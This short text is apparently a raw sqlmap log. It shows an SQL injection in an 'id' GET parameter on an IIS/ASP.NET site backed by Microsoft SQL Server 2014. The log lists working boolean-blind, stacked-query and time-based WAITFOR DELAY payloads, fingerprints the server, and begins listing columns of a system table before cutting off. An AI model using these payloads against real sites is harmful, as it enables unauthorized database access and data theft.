 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9837=9837
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[21:44:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2014
[21:44:38] [INFO] fetching columns for table 'spt_values' in database 'master'
[21:44:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
' for faster data retrieval
[21:44:38] [INFO] retrieved:
[21:44:39] [WARNING] reflective value(s) found and filtering out
6
[21:44:42] [INFO] retrieved: high
[21:44:58] [INFO] retrieved: low
[21:45:13] [INFO] retrieved: name
[21:45:28] [INFO] retrieved: number
[21:45:53] [INFO] retrieved: status
[21:46:20] [INFO] retrieved: typ